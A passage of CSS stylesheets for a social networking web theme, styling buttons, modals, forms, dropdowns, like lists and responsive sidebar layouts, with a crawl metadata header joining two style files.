          border: none !important;
          outline: 0 !important;
          box-shadow: none !important;
          padding: 0px;
          resize: none;
          font-size: 13px;
          color: #002237;
          line-height: 20px;
          min-height: 40px !important;
          max-height: unset !important;
          white-space: normal !important;
          max-width: 100%;
          overflow: hidden; }
          div.timeline-pubbox-container > div.rp form div.emojionearea div.emojionearea-editor::before {
            color: #72777c;
            font-size: 16px; }
        div.timeline-pubbox-container > div.rp form div.emojionearea div.emojionearea-button {
          display: none !important; }
        div.timeline-pubbox-container > div.rp form div.emojionearea div.emojionearea-picker {
          left: 0px !important; }
          div.timeline-pubbox-container > div.rp form div.emojionearea div.emojionearea-picker div.emojionearea-wrapper:after {
            right: auto !important;
            left: 78px !important; }

button.btn-custom.main-inline {
  border-radius: 5em;
  color: #fff;
  background: #1ca1f3;
  box-shadow: rgba(0, 0, 0, 0.15) 0px 1px 10px 0px;
  border: 1px solid #1ca1f3;
  outline: 0; }
  button.btn-custom.main-inline:not([disabled]):hover, button.btn-custom.main-inline:not([disabled]):active, button.btn-custom.main-inline:not([disabled]):focus {
    background: #008de4;
    border-color: #008de4; }
button.btn-custom.main-outline {
  border-radius: 5em;
  color: #1ca1f3;
  background: transparent;
  font-weight: 600;
  box-shadow: none;
  border: 1px solid #1ca1f3;
  outline: 0; }
  button.btn-custom.main-outline:not([disabled]):hover, button.btn-custom.main-outline:not([disabled]):active, button.btn-custom.main-outline:not([disabled]):focus {
    background: #008de4;
    border-color: #008de4;
    color: #fff; }
button.btn-custom.lg {
  padding: 10px 15px;
  font-size: 13px;
  line-height: 13px;
  font-weight: 600; }
button.btn-custom.md {
  padding: 7px 15px;
  font-size: 13px;
  line-height: 13px;
  font-weight: 600; }
button.btn-custom.sm {
  padding: 6px 15px;
  font-size: 13px;
  line-height: 13px;
  font-weight: 600; }
button.btn-custom.main-red {
  border-radius: 5em;
  color: #fff;
  background: #f6546a;
  box-shadow: rgba(0, 0, 0, 0.15) 0px 1px 10px 0px;
  border: 1px solid #f6546a;
  outline: 0; }
button.btn-custom.main-grey {
  border-radius: 5em;
  color: #14171aab;
  background-color: #e6ecf0;
  box-shadow: none;
  border: 1px solid #e6ecf0;
  outline: 0; }
button.btn-custom.btn-block {
  width: 100%; }

button.fixed-bottom-right {
  position: fixed;
  right: 40px;
  bottom: 40px;
  border: 1px solid #1ca1f3;
  background: #1ca1f3;
  box-shadow: rgba(0, 0, 0, 0.15) 0px 1px 10px 0px;
  padding: 0px;
  margin: 0px;
  border-radius: 10em;
  z-index: 1000;
  outline: 0;
  cursor: pointer; }
  button.fixed-bottom-right span.btn-inner {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 40px;
    height: 40px;
    position: relative;
    line-height: 0; }
    button.fixed-bottom-right span.btn-inner svg {
      width: 25px;
      height: 25px;
      vertical-align: middle;
      display: inline-block;
      fill: #fff; }

.dropdown div.dropdown-menu, .dropleft div.dropdown-menu, .dropright div.dropdown-menu, .dropup div.dropdown-menu {
  border: none;
  box-shadow: rgba(101, 119, 134, 0.2) 0px 0px 15px, rgba(101, 119, 134, 0.15) 0px 0px 3px 1px;
  padding: 0px;
  z-index: 1000;
  position: absolute; }
  .dropdown div.dropdown-menu a.dropdown-item, .dropleft div.dropdown-menu a.dropdown-item, .dropright div.dropdown-menu a.dropdown-item, .dropup div.dropdown-menu a.dropdown-item {
    font-size: 13px;
    line-height: 32px;
    color: #14171a; }
    .dropdown div.dropdown-menu a.dropdown-item:hover, .dropdown div.dropdown-menu a.dropdown-item:active, .dropleft div.dropdown-menu a.dropdown-item:hover, .dropleft div.dropdown-menu a.dropdown-item:active, .dropright div.dropdown-menu a.dropdown-item:hover, .dropright div.dropdown-menu a.dropdown-item:active, .dropup div.dropdown-menu a.dropdown-item:hover, .dropup div.dropdown-menu a.dropdown-item:active {
      background: #f5f8fa !important; }
  .dropdown div.dropdown-menu div.dropdown-divider, .dropleft div.dropdown-menu div.dropdown-divider, .dropright div.dropdown-menu div.dropdown-divider, .dropup div.dropdown-menu div.dropdown-divider {
    padding: 0;
    margin: 0;
    border-color: #e6ecf0; }

div.modal.vh-center.show {
  display: flex !important;
  flex-direction: row !important;
  flex-wrap: nowrap !important;
  justify-content: center !important;
  align-items: center !important; }
  div.modal.vh-center.show div.modal-dialog {
    flex: 1; }
div.modal div.modal-content {
  border: none;
  box-shadow: rgba(0, 0, 0, 0.15) 0px 1px 10px 0px;
  border-radius: 10px; }
  div.modal div.modal-content div.modal-header {
    padding: 15px;
    border-bottom: 1px solid #e6ecf0; }
    div.modal div.modal-content div.modal-header div.main---mh--block {
      width: 100%;
      display: flex;
      flex-direction: row;
      flex-wrap: nowrap;
      align-items: center;
      justify-content: center; }
      div.modal div.modal-content div.modal-header div.main---mh--block h5 {
        font-size: 14px;
        line-height: 14px;
        color: #14171a;
        font-weight: 700; }
      div.modal div.modal-content div.modal-header div.main---mh--block span.dismiss-modal {
        margin-left: auto;
        line-height: 0px;
        vertical-align: middle;
        cursor: pointer;
        opacity: 0.8; }
        div.modal div.modal-content div.modal-header div.main---mh--block span.dismiss-modal svg {
          width: 20px;
          height: 20px;
          vertical-align: middle;
          fill: #1ca1f3; }
        div.modal div.modal-content div.modal-header div.main---mh--block span.dismiss-modal:hover, div.modal div.modal-content div.modal-header div.main---mh--block span.dismiss-modal:active, div.modal div.modal-content div.modal-header div.main---mh--block span.dismiss-modal:focus {
          opacity: 1; }
  div.modal div.modal-content div.modal-body {
    width: 100%;
    padding: 15px; }
    div.modal div.modal-content div.modal-body div.popup-modal-form {
      width: 100%;
      display: block; }
  div.modal div.modal-content div.modal-footer {
    border-top: 1px solid #e6ecf0;
    padding: 15px; }
    div.modal div.modal-content div.modal-footer button:first-child {
      margin: 0px; }
    div.modal div.modal-content div.modal-footer button:last-child {
      margin-left: 10px; }
div.modal div.auth-modal-window {
  padding: 20px; }
  div.modal div.auth-modal-window div.form-title {
    width: 100%;
    display: block;
    line-height: 0;
    text-align: center;
    margin-bottom: 25px; }
    div.modal div.auth-modal-window div.form-title div.logo {
      width: 100%;
      display: block;
      text-align: center;
      margin-bottom: 5px; }
      div.modal div.auth-modal-window div.form-title div.logo a {
        text-decoration: none;
        line-height: 0; }
        div.modal div.auth-modal-window div.form-title div.logo a img {
          width: 50px;
          height: 50px; }
    div.modal div.auth-modal-window div.form-title h4 {
      color: #14171a;
      font-size: 20px;
      line-height: 20px;
      font-weight: 700;
      margin: 0 0 10px 0;
      padding: 0; }
    div.modal div.auth-modal-window div.form-title p {
      font-size: 12px;
      color: #657786;
      padding: 0;
      margin: 0;
      line-height: 20px; }
  div.modal div.auth-modal-window label.tos-agree span {
    font-size: 11px;
    color: #657786;
    line-height: 16px; }
  div.modal div.auth-modal-window label.tos-agree a {
    font-size: 11px;
    color: #1ca1f3;
    line-height: 16px; }
  div.modal div.auth-modal-window div.form-group div.cell-row {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: space-between; }
    div.modal div.auth-modal-window div.form-group div.cell-row div.cell-50 {
      max-width: calc(50% - 10px);
      min-width: calc(50% - 10px);
      width: calc(50% - 10px);
      flex-basis: calc(50% - 10px); }
div.modal.confirm-actions-modal div.modal-body {
  padding: 20px !important; }
  div.modal.confirm-actions-modal div.modal-body h4 {
    font-size: 16px;
    font-weight: 600;
    line-height: 26px;
    padding: 0;
    margin: 0 0 10px 0;
    color: #14171a;
    text-align: center; }
  div.modal.confirm-actions-modal div.modal-body p {
    font-size: 13px;
    line-height: 20px;
    color: #657786;
    padding: 0;
    margin: 0;
    text-align: center; }
div.modal.confirm-actions-modal div.modal-footer {
  justify-content: center;
  border-top: none !important;
  padding: 0px 20px 20px 20px !important; }
div.modal.require-auth-modal div.modal-body {
  padding: 20px !important; }
  div.modal.require-auth-modal div.modal-body h4 {
    font-size: 16px;
    font-weight: 600;
    line-height: 26px;
    padding: 0;
    margin: 0 0 10px 0;
    color: #14171a;
    text-align: center; }
  div.modal.require-auth-modal div.modal-body p {
    font-size: 13px;
    line-height: 20px;
    color: #657786;
    padding: 0;
    margin: 0;
    text-align: center; }
div.modal.require-auth-modal div.modal-footer {
  justify-content: center;
  border-top: none !important;
  padding: 0px 20px 20px 20px !important; }
div.modal.share-post-modal div.social-media-links {
  display: flex;
  width: 100%;
  overflow: hidden;
  line-height: 0;
  align-items: center;
  justify-content: center; }
  div.modal.share-post-modal div.social-media-links a.link-item {
    position: relative;
    width: 50px;
    height: 50px;
    border-radius: 10em;
    border: 1px solid #e6ecf0;
    margin: 0px 5px; }
    div.modal.share-post-modal div.social-media-links a.link-item svg {
      position: absolute;
      left: 0;
      top: 0;
      bottom: 0;
      right: 0;
      margin: auto;
      width: 25px;
      height: 25px; }
    div.modal.share-post-modal div.social-media-links a.link-item.twitter svg {
      fill: #1ca1f3; }
      div.modal.share-post-modal div.social-media-links a.link-item.twitter svg * {
        stroke: #1ca1f3; }
    div.modal.share-post-modal div.social-media-links a.link-item.facebook svg {
      fill: #3b5899; }
      div.modal.share-post-modal div.social-media-links a.link-item.facebook svg * {
        stroke: #3b5899; }
    div.modal.share-post-modal div.social-media-links a.link-item.linkedin svg {
      fill: #2770af; }
      div.modal.share-post-modal div.social-media-links a.link-item.linkedin svg * {
        stroke: #2770af; }
    div.modal.share-post-modal div.social-media-links a.link-item.pinterest svg {
      fill: #c62327; }
      div.modal.share-post-modal div.social-media-links a.link-item.pinterest svg * {
        stroke: #c62327; }
    div.modal.share-post-modal div.social-media-links a.link-item.reddit svg {
      fill: #657786; }
      div.modal.share-post-modal div.social-media-links a.link-item.reddit svg * {
        stroke: #657786; }
div.modal.share-post-modal div.raw-link {
  width: 100%;
  display: block;
  line-height: 0;
  padding-top: 15px;
  padding-bottom: 15px; }
  div.modal.share-post-modal div.raw-link p {
    font-size: 13px;
    color: #657786;
    line-height: 13px;
    text-align: center;
    padding: 0;
    margin: 0 0 15px 0; }
  div.modal.share-post-modal div.raw-link div.link-input {
    display: block;
    width: 100%;
    position: relative; }
    div.modal.share-post-modal div.raw-link div.link-input input {
      width: 100%;
      height: 36px;
      border: none;
      border-radius: 5em;
      background: #f5f8fa;
      border: 2px solid #1ca1f3;
      box-shadow: none;
      outline: 0;
      font-size: 13px;
      color: #004874;
      padding: 0px 20px; }
      div.modal.share-post-modal div.raw-link div.link-input input::placeholder {
        font-size: 13px;
        color: #657786; }
      div.modal.share-post-modal div.raw-link div.link-input input:hover, div.modal.share-post-modal div.raw-link div.link-input input:focus, div.modal.share-post-modal div.raw-link div.link-input input:active {
        border-bottom: 2px solid #1ca1f3;
        background: #eff3f6; }
    div.modal.share-post-modal div.raw-link div.link-input button.clip-board-copy {
      position: absolute;
      top: 0;
      right: 0;
      height: 36px;
      border: none;
      outline: 0;
      background: #1ca1f3;
      padding: 0 18px;
      margin: 0;
      line-height: 0;
      box-shadow: none;
      border-radius: 5em;
      cursor: pointer; }
      div.modal.share-post-modal div.raw-link div.link-input button.clip-board-copy svg {
        width: 16px;
        height: 16px;
        fill: #fff;
        vertical-align: middle; }
        div.modal.share-post-modal div.raw-link div.link-input button.clip-board-copy svg * {
          stroke: #fff; }
div.modal.upload-progress-bar div.progress-bar-title {
  width: 100%;
  display: block;
  line-height: 0; }
  div.modal.upload-progress-bar div.progress-bar-title h3 {
    font-size: 14px;
    line-height: 14px;
    color: #14171a;
    padding: 0;
    margin: 0 0 15px 0;
    font-weight: 700;
    white-space: nowrap; }
    div.modal.upload-progress-bar div.progress-bar-title h3 span {
      text-transform: none;
      font-size: 11px;
      font-weight: normal;
      margin-left: 10px; }
div.modal.upload-progress-bar div.progress-bar-state {
  width: 100%;
  display: block;
  line-height: 0; }
  div.modal.upload-progress-bar div.progress-bar-state div.progress-bar-bg {
    width: 100%;
    display: block;
    height: 7px;
    background: #f5f8fa;
    border-radius: 5px; }
    div.modal.upload-progress-bar div.progress-bar-state div.progress-bar-bg div.progress-bar-slider {
      height: 7px;
      min-width: 5px;
      max-width: 100%;
      background: #1ca1f3;
      display: inline-block;
      width: auto;
      border-radius: 5px; }
div.modal.modal-pubbox.vis-hidden {
  visibility: hidden !important; }
  div.modal.modal-pubbox.vis-hidden * {
    visibility: hidden !important; }

div.modal-backdrop {
  background-color: rgba(0, 0, 0, 0.4); }

form div.form-group {
  width: 100%;
  line-height: 0px;
  margin-bottom: 20px; }
  form div.form-group.no-mb {
    margin-bottom: 0px !important; }
  form div.form-group.mt-20 {
    margin-top: 20px; }
  form div.form-group label {
    font-size: 13px;
    line-height: 13px;
    color: #14171a;
    margin-bottom: 7px; }
  form div.form-group input.form-control {
    height: 46px;
    border: none;
    border-radius: 0px;
    background: #f5f8fa;
    border-bottom: 2px solid #e6ecf0;
    box-shadow: none;
    outline: 0;
    font-size: 13px;
    color: #004874; }
    form div.form-group input.form-control::placeholder {
      font-size: 13px;
      color: #657786; }
    form div.form-group input.form-control:hover, form div.form-group input.form-control:focus, form div.form-group input.form-control:active {
      border-bottom: 2px solid #1ca1f3;
      background: #eff3f6; }
    form div.form-group input.form-control.is-invalid {
      border-color: #f6546a;
      box-shadow: none; }
      form div.form-group input.form-control.is-invalid::placeholder {
        color: #f6546a; }
  form div.form-group div.vue-dropdown-select {
    height: 46px;
    border: none;
    border-radius: 0px;
    background: #f5f8fa;
    box-shadow: none;
    outline: 0; }
    form div.form-group div.vue-dropdown-select button.dropdown-toggle {
      height: 46px !important;
      border: none !important;
      border-radius: 0px !important;
      border-bottom: 2px solid #e6ecf0 !important;
      outline: 0 !important;
      background: transparent;
      font-size: 13px;
      line-height: 13px;
      color: #657786;
      box-shadow: none !important;
      display: block;
      width: 100%;
      text-align: left;
      position: relative; }
      form div.form-group div.vue-dropdown-select button.dropdown-toggle:hover, form div.form-group div.vue-dropdown-select button.dropdown-toggle:focus, form div.form-group div.vue-dropdown-select button.dropdown-toggle:active {
        border-bottom: 2px solid #1ca1f3 !important;
        background: #eff3f6 !important;
        color: #657786; }
      form div.form-group div.vue-dropdown-select button.dropdown-toggle:after {
        position: absolute;
        right: 20px;
        top: calc(50% - 3px); }
    form div.form-group div.vue-dropdown-select .dropdown-menu {
      width: 100%;
      max-height: 250px;
      overflow-y: auto; }
      form div.form-group div.vue-dropdown-select .dropdown-menu a.dropdown-item b.select-check-mark {
        font-size: 16px;
        font-weight: 700;
        color: #1ca1f3;
        line-height: 16px;
        display: inline-block; }
  form div.form-group textarea.form-control {
    resize: vertical;
    border: none;
    border-radius: 0px;
    background: #f5f8fa;
    border-bottom: 2px solid #e6ecf0;
    box-shadow: none;
    outline: 0;
    font-size: 13px;
    color: #004874; }
    form div.form-group textarea.form-control::placeholder {
      font-size: 13px;
      color: #657786; }
    form div.form-group textarea.form-control:hover, form div.form-group textarea.form-control:focus, form div.form-group textarea.form-control:active {
      border-bottom: 2px solid #1ca1f3;
      background: #eff3f6; }
  form div.form-group p.form-info-label {
    font-size: 12px;
    color: #1ca1f3;
    line-height: 18px;
    padding: 0;
    margin: 0; }
form div.invalid-main-feedback {
  width: 100%;
  display: block;
  margin-bottom: 0px;
  font-size: 11px;
  color: #f6546a;
  line-height: 16px;
  margin-top: 5px; }
  form div.invalid-main-feedback.bordered {
    border-radius: 5px;
    padding: 15px;
    border: 1px solid #f6546a; }
  form div.invalid-main-feedback.mb-20 {
    margin-bottom: 20px; }
form div.valid-main-feedback {
  width: 100%;
  display: block;
  margin-bottom: 0px;
  font-size: 11px;
  color: #1ca1f3;
  line-height: 16px;
  margin-top: 5px; }
  form div.valid-main-feedback.bordered {
    border-radius: 5px;
    padding: 15px;
    border: 1px solid #1ca1f3; }
  form div.valid-main-feedback.mb-20 {
    margin-bottom: 20px; }
form div.form-group-set {
  width: 100%;
  display: block; }

/*Common helper classes*/
.col-red {
  color: #f6546a !important; }

.col-grey {
  color: #657786 !important; }

.col-blue {
  color: #1ca1f3 !important; }

span.query-match {
  line-height: inherit !important;
  padding: 0 !important;
  margin: 0 !important;
  display: inline-block !important;
  color: #14171a !important;
  background: yellow !important; }

a.inline-link {
  display: inline-block !important;
  padding: 0 !important;
  margin: 0 !important;
  font-size: inherit !important;
  line-height: inherit !important;
  color: #1b95e0 !important; }

div.main-modalnotif-container {
  position: fixed;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background-color: rgba(0, 0, 0, 0.1);
  z-index: 999999;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: center;
  align-items: center;
  padding: 40px; }
  div.main-modalnotif-container span {
    background-color: rgba(0, 0, 0, 0.35);
    padding: 15px 25px;
    line-height: 18px;
    color: #fff;
    font-size: 13px;
    border-radius: 5em;
    max-width: 420px;
    box-shadow: rgba(0, 0, 0, 0.15) 0px 1px 10px 0px; }

div.modal div.post-likes-container {
  display: block;
  width: 100%;
  line-height: 0px;
  overflow: hidden; }
  div.modal div.post-likes-container div.modal-body {
    padding: 0px; }
  div.modal div.post-likes-container div.post-likes-ls {
    width: 100%;
    line-height: 0px;
    display: block;
    padding: 0;
    max-height: 500px;
    overflow-x: hidden;
    overflow-y: auto; }
    div.modal div.post-likes-container div.post-likes-ls div.post-likes-list-item {
      width: 100%;
      display: flex;
      flex-direction: row;
      flex-wrap: nowrap;
      line-height: 0px;
      border-bottom: 1px solid #e6ecf0;
      padding: 10px 15px; }
      div.modal div.post-likes-container div.post-likes-ls div.post-likes-list-item:first-child {
        padding-top: 20px; }
      div.modal div.post-likes-container div.post-likes-ls div.post-likes-list-item div.avatar {
        width: 40px;
        height: 40px;
        overflow: hidden;
        min-width: 40px;
        max-width: 40px;
        border-radius: 10em; }
        div.modal div.post-likes-container div.post-likes-ls div.post-likes-list-item div.avatar img {
          width: 100%;
          height: 100%;
          object-fit: cover; }
      div.modal div.post-likes-container div.post-likes-ls div.post-likes-list-item div.user-info-holder {
        flex: 1;
        padding: 0 0 0 10px;
        line-height: 0px;
        position: relative; }
        div.modal div.post-likes-container div.post-likes-ls div.post-likes-list-item div.user-info-holder h4 {
          font-size: 13px;
          padding: 0;
          margin: 0;
          line-height: 13px;
          font-weight: 700;
          color: #14171a;
          white-space: nowrap; }
        div.modal div.post-likes-container div.post-likes-ls div.post-likes-list-item div.user-info-holder a {
          display: block;
          text-decoration: none;
          color: #657786;
          font-size: 13px;
          line-height: 20px;
          overflow: hidden;
          white-space: nowrap;
          text-overflow: ellipsis;
          max-width: 140px; }
        div.modal div.post-likes-container div.post-likes-ls div.post-likes-list-item div.user-info-holder p {
          font-size: 13px;
          line-height: 18px;
          padding: 0;
          margin: 5px 0 0 0;
          padding-right: 40px; }
        div.modal div.post-likes-container div.post-likes-ls div.post-likes-list-item div.user-info-holder button {
          position: absolute;
          right: 0;
          top: 0; }
      div.modal div.post-likes-container div.post-likes-ls div.post-likes-list-item:hover, div.modal div.post-likes-container div.post-likes-ls div.post-likes-list-item:active {
        background: #f5f8fa; }
      div.modal div.post-likes-container div.post-likes-ls div.post-likes-list-item:last-child {
        border-bottom: none; }
    div.modal div.post-likes-container div.post-likes-ls::-webkit-scrollbar-track {
      background-color: #e6ecf0; }
    div.modal div.post-likes-container div.post-likes-ls::-webkit-scrollbar {
      width: 5px;
      background-color: #e6ecf0; }
    div.modal div.post-likes-container div.post-likes-ls::-webkit-scrollbar-thumb {
      background-color: #d1d1d1;
      border: 0px;
      border-radius: 0px; }
  div.modal div.post-likes-container div.post-likes-ls-empty {
    width: 100%;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    justify-content: center;
    align-items: center;
    line-height: 0px;
    padding: 50px;
    height: 250px;
    overflow: hidden; }
    div.modal div.post-likes-container div.post-likes-ls-empty div.icon {
      line-height: 0px;
      margin-bottom: 15px;
      width: 100%;
      text-align: center; }
      div.modal div.post-likes-container div.post-likes-ls-empty div.icon svg {
        width: 50px;
        height: 50px;
        fill: #1ca1f3; }
        div.modal div.post-likes-container div.post-likes-ls-empty div.icon svg * {
          stroke: #1ca1f3; }
    div.modal div.post-likes-container div.post-likes-ls-empty div.pl-message {
      line-height: 0px;
      width: 100%;
      margin-bottom: 50px; }
      div.modal div.post-likes-container div.post-likes-ls-empty div.pl-message h4 {
        font-size: 18px;
        padding: 0;
        margin: 0 0 15px 0;
        line-height: 18px;
        color: #14171a;
        font-weight: 700;
        text-align: center; }
      div.modal div.post-likes-container div.post-likes-ls-empty div.pl-message p {
        font-size: 13px;
        line-height: 19px;
        padding: 0;
        margin: 0;
        color: #657786;
        text-align: center;
        overflow-wrap: break-word; }
        div.modal div.post-likes-container div.post-likes-ls-empty div.pl-message p span {
          display: inline-block;
          line-height: 0;
          vertical-align: middle;
          line-height: 16px; }
          div.modal div.post-likes-container div.post-likes-ls-empty div.pl-message p span svg {
            width: 20px;
            height: 20px;
            fill: #1ca1f3;
            vertical-align: middle; }
            div.modal div.post-likes-container div.post-likes-ls-empty div.pl-message p span svg * {
              stroke: #1ca1f3; }
        div.modal div.post-likes-container div.post-likes-ls-empty div.pl-message p a {
          color: #1b95e0;
          text-decoration: underline;
          font-weight: 500; }
  div.modal div.post-likes-container div.load-more {
    width: 100%;
    display: block;
    line-height: 0;
    padding: 20px;
    text-align: center; }
    div.modal div.post-likes-container div.load-more button {
      padding-left: 30px;
      padding-right: 30px; }

.of-hide {
  overflow: hidden; }

div.row {
  margin-left: -10px !important;
  margin-right: -10px !important; }

div.col-lg-1,
div.col-lg-2,
div.col-lg-3,
div.col-lg-4,
div.col-lg-5,
div.col-lg-6,
div.col-lg-7,
div.col-lg-8,
div.col-lg-9,
div.col-lg-10,
div.col-lg-11,
div.col-lg-12 {
  padding: 0px 10px; }

div.col-md-1,
div.col-md-2,
div.col-md-3,
div.col-md-4,
div.col-md-5,
div.col-md-6,
div.col-md-7,
div.col-md-8,
div.col-md-9,
div.col-md-10,
div.col-md-11,
div.col-md-12 {
  padding: 0px 10px; }

div.col-sm-1,
div.col-sm-2,
div.col-sm-3,
div.col-sm-4,
div.col-sm-5,
div.col-sm-6,
div.col-sm-7,
div.col-sm-8,
div.col-sm-9,
div.col-sm-10,
div.col-sm-11,
div.col-sm-12 {
  padding: 0px 10px; }

div.col-xs-1,
div.col-xs-2,
div.col-xs-3,
div.col-xs-4,
div.col-xs-5,
div.col-xs-6,
div.col-xs-7,
div.col-xs-8,
div.col-xs-9,
div.col-xs-10,
div.col-xs-11,
div.col-xs-12 {
  padding: 0px 10px; }

span.user-name-holder.verified-badge {
  font-size: inherit !important;
  color: inherit !important;
  line-height: inherit !important;
  display: inline-block !important;
  position: relative !important;
  margin-right: 15px !important;
  width: auto !important;
  font-weight: inherit !important; }
  span.user-name-holder.verified-badge:after {
    color: #1ca1f3;
    content: url("data:image/svg+xml; utf8, <svg style='vertical-align: middle;'  xmlns='http://www.w3.org/2000/svg' width='15' height='15' viewBox='0 0 24 24'><path fill='dodgerblue' d='M23,12L20.56,9.22L20.9,5.54L17.29,4.72L15.4,1.54L12,3L8.6,1.54L6.71,4.72L3.1,5.53L3.44,9.21L1,12L3.44,14.78L3.1,18.47L6.71,19.29L8.6,22.47L12,21L15.4,22.46L17.29,19.28L20.9,18.46L20.56,14.78L23,12M10,17L6,13L7.41,11.59L10,14.17L16.59,7.58L18,9L10,17Z'></path></svg>");
    position: absolute;
    top: calc(50% - 7px);
    right: -17px;
    width: 15px;
    height: 15px;
    padding: 0;
    margin: 0;
    display: inline-block;
    line-height: 0px; }

a.image-wrapper.fbox-img {
  display: inherit !important;
  line-height: 0;
  text-decoration: none; }

ul.dropdown-menu.textcomplete-dropdown[data-strategy="emojionearea"] {
  z-index: 1500 !important; }

/*# sourceMappingURL=style.master.css.map */




--- FILE ---
content_type: text/css
request_url: https://jobseen.in/themes/default/statics/css/apps/common/style.mq.css?v=1.0.7
body_size: 1244
content:
@media (max-width: 1024px) {
  main.main-content-container div.main-content-container-inner {
    padding-bottom: 50px; }
    main.main-content-container div.main-content-container-inner div.left-sb-container {
      height: unset !important;
      display: block !important;
      position: fixed;
      top: 0;
      bottom: 0;
      left: -330px;
      border-right: 1px solid #e6ecf0;
      z-index: 110;
      box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.1);
      overflow-x: hidden;
      overflow-y: auto;
      scrollbar-width: none;
      -ms-overflow-style: none; }
      main.main-content-container div.main-content-container-inner div.left-sb-container::-webkit-scrollbar {
        display: none; }
      main.main-content-container div.main-content-container-inner div.left-sb-container div.publish-post-btn {
        display: none; }
      main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner {
        padding: 20px; }
        main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.user-info {
          align-items: flex-start; }
          main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.user-info div.avatar {
            width: 40px;
            min-width: 40px;
            height: 40px; }
          main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.user-info div.uname {
            text-align: left; }
            main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.user-info div.uname h5 {
              text-align: left; }
        main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.account-stats {
          justify-content: flex-start;
          margin-bottom: 15px; }
          main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.account-stats div.stat-holder {
            margin-right: 15px; }
            main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.account-stats div.stat-holder b, main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.account-stats div.stat-holder span {
              display: inline-block !important;
              width: auto !important; }
            main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.account-stats div.stat-holder b {
              font-size: 13px; }
        main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.sidebar-v-nav-wrapper {
          border-bottom: 1px solid #e6ecf0; }
          main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.sidebar-v-nav-wrapper ul.sidebar-v-nav {
            padding: 0px; }
            main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.sidebar-v-nav-wrapper ul.sidebar-v-nav li.sidebar-v-nav-item span.icon svg {
              width: 20px;
              height: 20px; }
            main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.sidebar-v-nav-wrapper ul.sidebar-v-nav li.sidebar-v-nav-item span.nav-item-holder {
              margin-left: 15px; }
              main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.sidebar-v-nav-wrapper ul.sidebar-v-nav li.sidebar-v-nav-item span.nav-item-holder > a {
                font-size: 14px;
                font-weight: 400; }
        main.main-content-container div.main-content-container-inner div.left-sb-container div.sidebar__inner div.mobile-sb-footer {
          visibility: visible;
          display: block;
          opacity: 1;
          margin-top: 15px; }
      main.main-content-container div.main-content-container-inner div.left-sb-container.show {
        left: 0; }
    main.main-content-container div.main-content-container-inner div.right-sb-container {
      display: none;
      visibility: hidden;
      opacity: 0; }
    main.main-content-container div.main-content-container-inner div.timeline-container-wrapper {
      width: 100%;
      min-width: 100%;
      max-width: 100%; }
    main.main-content-container div.main-content-container-inner div.timeline-container {
      width: 100%;
      min-width: 100%;
      max-width: 100%;
      border-right: none;
      border-left: none; }
      main.main-content-container div.main-content-container-inner div.timeline-container div.timeline-header {
        height: 50px; }
        main.main-content-container div.main-content-container-inner div.timeline-container div.timeline-header div.lp div.nav-link-holder a {
          font-size: 14px; }
        main.main-content-container div.main-content-container-inner div.timeline-container div.timeline-header div.cp {
          width: 25px;
          height: 25px; }
          main.main-content-container div.main-content-container-inner div.timeline-container div.timeline-header div.cp a img {
            width: 100%;
            height: 100%; }
        main.main-content-container div.main-content-container-inner div.timeline-container div.timeline-header div.rp div.nav-link-holder a {
          line-height: 0px; }
          main.main-content-container div.main-content-container-inner div.timeline-container div.timeline-header div.rp div.nav-link-holder a svg {
            width: 18px;
            height: 18px; }
      main.main-content-container div.main-content-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.publisher-avatar {
        width: 30px !important;
        flex-basis: 30px !important;
        max-width: 30px !important;
        min-width: 30px !important; }
        main.main-content-container div.main-content-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.publisher-avatar div.avatar-holder {
          width: 30px !important;
          height: 30px !important; }
      main.main-content-container div.main-content-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.publication-data div.publisher-info {
        align-items: flex-start !important; }
        main.main-content-container div.main-content-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.publication-data div.publisher-info div.lp a {
          display: block; }
          main.main-content-container div.main-content-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.publication-data div.publisher-info div.lp a b, main.main-content-container div.main-content-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.publication-data div.publisher-info div.lp a span {
            width: 100%;
            display: block; }
          main.main-content-container div.main-content-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.publication-data div.publisher-info div.lp a span {
            line-height: 16px !important;
            font-size: 11px !important; }
        main.main-content-container div.main-content-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.publication-data div.publisher-info div.rp span.posted-time time {
          font-size: 11px !important;
          line-height: 11px !important; }
      main.main-content-container div.main-content-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.publication-data div.publication-footer-ctrls button.ctrls-item span.icon svg {
        width: 15px !important;
        height: 15px !important; }
      main.main-content-container div.main-content-container-inner div.timeline-container div.timeline-posts-container div.timeline-posts-ls div.post-list-item div.publication-data div.publication-footer-ctrls button.ctrls-item span.num {
        font-size: 10px !important; }

  body div.sb-open-overlay {
    cursor: pointer;
    -moz-transition: right 0.5s;
    -o-transition: right 0.5s;
